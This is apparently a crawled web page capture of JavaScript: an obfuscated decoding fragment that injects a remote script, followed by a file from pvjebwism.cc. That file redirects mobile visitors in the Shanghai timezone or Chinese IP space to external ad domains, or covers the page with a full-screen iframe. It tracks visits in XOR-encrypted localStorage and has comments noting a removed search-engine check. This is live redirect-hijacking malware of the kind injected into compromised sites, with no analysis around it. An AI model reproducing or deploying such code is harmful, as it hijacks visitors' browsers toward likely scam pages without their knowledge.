[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var d=0,i=_0x17c2[10],o,c,y,b,p,m,w;for(e=e[_f[259]+_d[10]+_i[194]+_g[62]+_i[41]+_h[66]+_c[244]](/[^A-Za-z0-9\+\/\=]/g,_0x17c2[10]),e=e[_i[264]+_d[76]+_b[48]+_c[161]+_h[209]+_b[5]+_b[85]+_b[213]+_i[121]](3);d<e[_h[151]+_c[244]+_c[115]+_a[132]+_e[209]+_b[97]];)b=this[_a[253]+_f[100]+_e[93]+_d[207]+_d[211]+_c[272]][_e[269]+_a[317]+_h[164]+_a[63]+_j[131]+_e[147]+_g[236]](e[_a[294]+_h[266]+_j[70]+_j[242]+_f[113]+_a[168]](d++)),p=this[_f[44]+_c[244]+_j[94]+_i[264]+_c[230]+_e[310]][_e[269]+_j[302]+_b[71]+_a[63]+_a[205]+_h[27]+_j[248]](e[_f[168]+_a[287]+_b[201]+_e[310]+_i[211]+_j[307]](d++)),m=this[_f[44]+_f[100]+_g[210]+_a[235]+_b[173]+_b[5]][_c[318]+_c[115]+_b[71]+_g[303]+_j[131]+_j[223]+_h[283]](e[_a[294]+_b[97]+_i[41]+_h[219]+_c[316]+_j[307]](d++)),w=this[_b[25]+_f[100]+_c[130]+_a[235]+_a[168]+_g[288]][_h[264]+_c[115]+_i[170]+_d[10]+_a[205]+_c[10]+_g[236]](e[_b[203]+_i[215]+_c[186]+_h[219]+_d[21]+_c[230]](d++)),o=b<<2|p>>4,c=(15&p)<<4|m>>2,y=(3&m)<<6|w,i+=String[_d[181]+_a[255]+_b[117]+_b[310]+_c[206]+_b[97]+_j[70]+_c[272]+_a[314]+_e[90]+_a[142]+_c[244]](o),64!=m&&(i+=String[_g[236]+_d[149]+_c[146]+_c[145]+_f[240]+_c[171]+_e[20]+_d[149]+_j[252]+_e[90]+_e[219]+_d[10]](c)),64!=w&&(i+=String[_g[236]+_a[255]+_g[178]+_d[192]+_d[226]+_g[309]+_j[70]+_g[288]+_d[226]+_h[61]+_a[142]+_c[244]](y));return fed[_g[172]+_j[70]+_g[207]+_j[276]+_j[246]+_f[84]][_c[173]+_c[230]+_i[97]+_j[90]](i)}),_defineProperty(_ref13,_e[9]+_c[230]+_e[69]+_a[271],function(e){for(var i,o,c,y,d=_0x17c2[10],b=0;b<e[_c[294]+_b[193]+_h[303]+_e[266]+_f[60]+_h[266]];b++)i=e[_h[66]+_i[215]+_c[186]+_c[272]+_j[252]+_b[117]+_f[121]+_h[204]+_c[316]+_g[127]](b),128>i?d+=String[_f[71]+_i[235]+_i[16]+_c[145]+_b[181]+_j[192]+_b[201]+_h[219]+_c[206]+_e[90]+_j[241]+_h[204]](i):224>i?(o=e[_b[203]+_g[309]+_h[309]+_c[272]+_b[181]+_i[16]+_d[293]+_b[193]+_h[77]+_b[173]](++b),d+=String[_d[181]+_a[255]+_e[90]+_f[3]+_a[314]+_a[287]+_f[9]+_d[149]+_i[71]+_i[16]+_g[188]+_a[63]]((31&i)<<6|63&o)):240>i?(o=e[_h[66]+_a[287]+_a[236]+_g[288]+_i[71]+_c[146]+_e[219]+_d[10]+_b[20]+_c[230]](++b),c=e[_d[185]+_b[97]+_d[52]+_g[288]+_c[206]+_h[61]+_a[142]+_b[193]+_a[184]+_f[60]](++b),d+=String[_b[82]+_h[219]+_f[238]+_j[195]+_a[314]+_h[266]+_h[309]+_c[272]+_i[71]+_j[48]+_d[293]+_a[63]]((15&i)<<12|(63&o)<<6|63&c)):(o=e[_e[316]+_b[97]+_c[186]+_i[235]+_g[89]+_e[90]+_e[219]+_b[193]+_d[21]+_i[300]](++b),c=e[_i[166]+_f[273]+_f[9]+_i[235]+_a[314]+_h[61]+_i[170]+_g[303]+_j[98]+_b[173]](++b),y=e[_h[66]+_f[273]+_i[41]+_f[259]+_g[89]+_c[146]+_f[121]+_g[303]+_a[184]+_b[173]](++b),d+=String[_a[276]+_f[259]+_f[238]+_j[195]+_g[89]+_b[97]+_j[70]+_i[235]+_e[204]+_e[90]+_f[121]+_e[74]]((7&i)<<18|(63&o)<<12|(63&c)<<6|63&o));return d}),_ref13)),_fed);fed[_a[132]+_j[125]+_d[172]+_f[307]+_e[20]+_g[62]][_j[51]+_i[88]+_h[264]+_d[211]]();
document.write("<script language=javascript src='https://abyss-static.anei.tv/js/adcgys.js'></script>");


--- FILE ---
content_type: application/javascript
request_url: http://www.pvjebwism.cc/g.js
body_size: 1865
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.nwslh.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();
